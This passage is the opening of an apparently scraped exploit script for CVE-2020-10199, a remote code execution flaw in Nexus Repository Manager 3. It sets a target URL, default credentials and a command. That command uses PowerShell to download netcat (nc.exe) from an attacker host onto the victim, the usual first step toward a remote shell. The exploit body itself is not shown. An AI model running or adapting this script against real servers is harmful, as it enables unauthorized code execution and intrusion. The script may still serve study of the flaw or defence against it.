 3 # Original Author: Alvaro Munoz
4 # Date: 27 May 2020
5 # Vendor Hompage: https://www.sonatype.com/
6 # CVE: CVE-2020-10199
7 # Tested on: Windows 10 x64
8 # References:
9 # https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
10 # https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
11 #
12 # Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
13 # to Java EL injection which allows a low privilege user to remotely
14 # execute code on the target server.
15 #
16 #!/usr/bin/python3
17
18 import sys
19 import base64
20 import requests
21
22 URL='http://192.168.196.61:8081'
23 CMD='cmd.exe powershell -c iwr -uri http://192.168.45.229/nc.exe -o nc.exe'
24 USERNAME='nexus'
25 PASSWORD='nexus'
26